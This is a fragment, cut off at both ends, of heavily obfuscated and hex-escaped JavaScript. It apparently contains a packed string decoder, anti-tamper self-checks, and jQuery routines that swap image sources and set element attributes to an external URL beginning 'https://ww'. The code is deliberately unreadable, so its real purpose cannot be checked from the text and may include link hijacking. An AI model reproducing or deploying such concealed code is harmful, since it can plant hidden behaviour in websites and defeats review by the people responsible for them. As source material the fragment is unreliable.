C\x47\x5C\x5C\x52\x5C\x5C\x57\x5C\x5C\x31\x39\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x31\x6A\x5C\x5C\x55\x5C\x5C\x31\x76\x5C\x5C\x31\x55\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x31\x34\x5C\x5C\x59\x5C\x5C\x4E\x5C\x5C\x31\x32\x5C\x5C\x31\x31\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x31\x7A\x5C\x5C\x31\x61\x5C\x5C\x31\x42\x5C\x27\x3B\x7A\x20\x34\x63\x3D\x5C\x27\x5C\x27\x3B\x32\x6E\x28\x7A\x20\x33\x70\x3D\x31\x38\x2C\x33\x71\x2C\x32\x6F\x2C\x35\x34\x3D\x31\x38\x3B\x32\x6F\x3D\x35\x32\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x35\x34\x2B\x2B\x29\x3B\x7E\x32\x6F\x26\x26\x28\x33\x71\x3D\x33\x70\x25\x33\x72\x3F\x33\x71\x2A\x37\x77\x2B\x32\x6F\x3A\x32\x6F\x2C\x33\x70\x2B\x2B\x25\x33\x72\x29\x3F\x34\x63\x2B\x3D\x37\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x5D\x28\x37\x79\x26\x33\x71\x3E\x3E\x28\x2D\x35\x35\x2A\x33\x70\x26\x34\x64\x29\x29\x3A\x31\x38\x29\x7B\x32\x6F\x3D\x35\x33\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x6F\x29\x7D\x31\x68\x20\x34\x63\x7D\x3B\x31\x45\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x76\x5C\x5C\x47\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x55\x5C\x27\x5D\x3D\x4B\x28\x35\x36\x29\x7B\x7A\x20\x34\x65\x3D\x35\x31\x28\x35\x36\x29\x3B\x7A\x20\x34\x66\x3D\x5B\x5D\x3B\x32\x6E\x28\x7A\x20\x33\x73\x3D\x31\x38\x2C\x35\x37\x3D\x34\x65\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x33\x73\x3C\x35\x37\x3B\x33\x73\x2B\x2B\x29\x7B\x34\x66\x2B\x3D\x5C\x27\x5C\x5C\x35\x38\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x34\x65\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x33\x73\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x34\x67\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x2D\x35\x35\x29\x7D\x31\x68\x20\x37\x7A\x28\x34\x66\x29\x7D\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x31\x66\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x7A\x20\x35\x39\x3D\x34\x62\x5B\x31\x38\x5D\x2C\x34\x68\x3D\x33\x30\x2B\x35\x39\x2C\x34\x69\x3D\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x5B\x34\x68\x5D\x3B\x51\x28\x34\x69\x3D\x3D\x3D\x33\x6F\x29\x7B\x7A\x20\x33\x31\x3D\x4B\x28\x35\x61\x29\x7B\x31\x33\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x5C\x31\x34\x5C\x5C\x4F\x5C\x5C\x65\x5C\x27\x5D\x3D\x35\x61\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x3D\x5B\x31\x4C\x2C\x31\x38\x2C\x31\x38\x5D\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x31\x68\x5C\x27\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x7D\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x33\x74\x5C\x5C\x6D\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x33\x74\x5C\x5C\x37\x41\x5C\x5C\x33\x74\x5C\x5C\x37\x42\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x32\x42\x5C\x5C\x33\x74\x5C\x5C\x6D\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x27\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x31\x44\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x35\x62\x5C\x5C\x35\x63\x5C\x5C\x35\x64\x5C\x5C\x31\x64\x5C\x5C\x33\x76\x5C\x5C\x31\x70\x5C\x5C\x31\x7A\x5C\x5C\x35\x62\x5C\x5C\x35\x63\x5C\x5C\x35\x64\x5C\x5C\x31\x64\x5C\x5C\x33\x76\x5C\x5C\x33\x32\x5C\x5C\x35\x65\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x33\x33\x5C\x27\x7D\x3B\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x52\x5C\x5C\x4C\x5C\x5C\x55\x5C\x5C\x32\x5C\x5C\x48\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x35\x66\x3D\x32\x70\x20\x37\x43\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x5D\x2B\x31\x33\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x31\x44\x5C\x27\x5D\x29\x2C\x35\x67\x3D\x35\x66\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x4C\x5D\x3A\x2D\x2D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x3B\x31\x68\x20\x31\x33\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x58\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x27\x5D\x28\x35\x67\x29\x7D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x58\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x27\x5D\x3D\x4B\x28\x34\x6A\x29\x7B\x51\x28\x21\x37\x44\x28\x7E\x34\x6A\x29\x29\x31\x68\x20\x34\x6A\x3B\x31\x68\x20\x31\x33\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x76\x5C\x5C\x31\x34\x5C\x27\x5D\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x5C\x31\x34\x5C\x5C\x4F\x5C\x5C\x65\x5C\x27\x5D\x29\x7D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x76\x5C\x5C\x31\x34\x5C\x27\x5D\x3D\x4B\x28\x35\x68\x29\x7B\x32\x6E\x28\x7A\x20\x34\x6B\x3D\x31\x38\x2C\x34\x6C\x3D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x34\x6B\x3C\x34\x6C\x3B\x34\x6B\x2B\x2B\x29\x7B\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x28\x29\x29\x29\x2C\x34\x6C\x3D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x7D\x31\x68\x20\x35\x68\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x29\x7D\x2C\x32\x70\x20\x33\x31\x28\x31\x45\x29\x5B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x52\x5C\x5C\x4C\x5C\x5C\x55\x5C\x5C\x32\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x2C\x32\x41\x3D\x31\x45\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x76\x5C\x5C\x47\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x55\x5C\x27\x5D\x28\x32\x41\x29\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x5B\x34\x68\x5D\x3D\x32\x41\x7D\x31\x30\x20\x32\x41\x3D\x34\x69\x3B\x31\x68\x20\x32\x41\x7D\x7A\x20\x34\x6D\x3D\x31\x45\x2C\x35\x69\x3D\x4B\x28\x29\x7B\x7A\x20\x34\x6E\x3D\x21\x21\x5B\x5D\x3B\x31\x68\x20\x4B\x28\x35\x6A\x2C\x33\x77\x29\x7B\x7A\x20\x35\x6B\x3D\x34\x6E\x3F\x4B\x28\x29\x7B\x7A\x20\x35\x6C\x3D\x31\x45\x3B\x51\x28\x33\x77\x29\x7B\x7A\x20\x35\x6D\x3D\x33\x77\x5B\x35\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x35\x6A\x2C\x35\x6E\x29\x3B\x31\x68\x20\x33\x77\x3D\x35\x6F\x2C\x35\x6D\x7D\x7D\x3A\x4B\x28\x29\x7B\x7D\x3B\x31\x68\x20\x34\x6E\x3D\x21\x5B\x5D\x2C\x35\x6B\x7D\x7D\x28\x29\x2C\x34\x6F\x3D\x35\x69\x28\x31\x33\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x43\x3D\x31\x45\x2C\x35\x70\x3D\x32\x66\x20\x32\x35\x21\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x3F\x32\x35\x3A\x32\x66\x20\x37\x45\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x26\x26\x32\x66\x20\x37\x46\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x26\x26\x32\x66\x20\x35\x71\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x3F\x35\x71\x3A\x31\x33\x2C\x35\x72\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x67\x3D\x32\x43\x3B\x51\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x7A\x20\x35\x73\x3D\x32\x70\x20\x35\x70\x5B\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x68\x21\x35\x73\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x34\x6F\x29\x7D\x31\x30\x7B\x4B\x20\x37\x47\x28\x29\x7B\x37\x48\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x3B\x31\x68\x20\x35\x72\x28\x29\x7D\x29\x3B\x34\x6F\x28\x29\x2C\x24\x28\x4B\x28\x32\x44\x29\x7B\x7A\x20\x34\x70\x3D\x31\x45\x3B\x32\x44\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x5D\x5B\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x34\x71\x3D\x34\x70\x3B\x31\x68\x20\x31\x33\x5B\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x71\x3D\x34\x71\x2C\x32\x45\x3D\x32\x44\x28\x31\x33\x29\x2C\x32\x68\x3D\x32\x45\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x35\x74\x3D\x32\x65\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x45\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x75\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x45\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x78\x3D\x5C\x27\x5C\x5C\x6D\x5C\x27\x2B\x35\x74\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x2B\x35\x75\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2C\x32\x46\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x32\x68\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x29\x29\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x78\x29\x3B\x31\x30\x7B\x51\x28\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x29\x29\x7B\x51\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x39\x5C\x5C\x31\x76\x5C\x5C\x6F\x5C\x27\x29\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x31\x6F\x5C\x5C\x31\x35\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x31\x35\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x78\x29\x3B\x31\x30\x7B\x4B\x20\x37\x49\x28\x29\x7B\x7A\x20\x33\x79\x3D\x31\x71\x3B\x37\x4A\x28\x31\x33\x29\x5B\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2C\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x29\x3F\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x27\x2B\x33\x78\x29\x3A\x32\x46\x3D\x32\x68\x7D\x32\x44\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x31\x37\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2C\x34\x72\x29\x3B\x4B\x20\x34\x72\x28\x29\x7B\x7A\x20\x33\x34\x3D\x31\x71\x2C\x35\x76\x3D\x32\x44\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x2C\x35\x77\x3D\x32\x44\x28\x32\x35\x29\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x2C\x35\x78\x3D\x32\x45\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x5D\x3B\x51\x28\x35\x77\x2B\x35\x76\x3E\x35\x78\x29\x7B\x7A\x20\x34\x73\x3D\x32\x70\x20\x37\x4B\x28\x29\x3B\x34\x73\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x47\x3D\x33\x34\x3B\x32\x45\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x73\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x32\x46\x7D\x7D\x34\x72\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x4B\x28\x29\x7B\x7A\x20\x4D\x3D\x31\x45\x3B\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x6C\x3D\x4D\x2C\x35\x79\x3D\x24\x28\x31\x33\x29\x3B\x35\x79\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x31\x50\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31